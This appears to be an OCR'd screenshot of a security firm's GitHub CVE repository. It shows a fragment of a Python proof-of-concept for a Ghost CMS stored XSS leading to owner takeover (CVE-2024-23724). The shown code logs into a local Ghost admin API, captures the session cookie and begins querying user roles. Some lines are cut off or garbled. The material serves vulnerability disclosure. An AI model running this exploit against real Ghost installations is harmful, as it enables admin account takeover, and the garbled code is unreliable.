 Files
master
Go to file
CVE-2023-43120
CVE-2023-43121
CVE-2023-47320
CVE-2023-47321
CVE-2023-47322
CVE-2023-47323
CVE-2023-47324
CVE-2023-47325
CVE-2023-47326
CVE-2023-47327
CVE-2024-23724
CVE-2024-23724.py
README.md
boilerplate.svg
poc.gif
poc.png
template
.gitignore
update_readme.sh
CVEs / CVE-2024-23724 / CVE-2024-23724.py
Top
Code Blame 102 lines (83 loc) · 4.19 KB
Raw
18 auth_headers = {
23 }
24
25 # Payload for the authentication request using command line arguments
26 auth_payload = {
27 "username": args.username,
28 "password": args.password
29 }
30
31 # Send the authentication POST request
32 auth_response = requests.post(auth_url, json=auth_payload, headers=auth_headers)
33
34 # Check if the authentication was successful and extract the cookie
35 if auth_response.status_code == 201 and 'Set-Cookie' in auth_response.headers:
36 set_cookie_header = auth_response.headers['Set-Cookie']
37 session_cookie = set_cookie_header.split(';')[0]
38 print("Session Cookie:", session_cookie)
39 else:
40 print("Failed to authenticate. Status code:", auth_response.status_code)
41 print("Response body:", auth_response.text)
42 exit()
43
44 # Step 2: Make the GET request using the obtained cookie
45
46 # URL for the GET request
47 get_url = "http://localhost:3001/ghost/api/admin/users/?include=roles"
48
49 # Headers for the GET request, including the session cookie
50 get_headers = {
51 "User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.132 Safari/537.36",
52 "Content-Type": "application/json; charset=UTF-8",
tion/json, text/javascript, */*; q=0.01",
"5.75",
cookie
57
58 # Send the GET request
Ghost CMS Stored XSS Leading to Owner Takeover [CVE-2024-23724]
https://github.com/RhinoSecurityLabs/CVEs/blob/master/CVE-2024-23724/boilerplate.svg?short_pa...
zi
S
Specter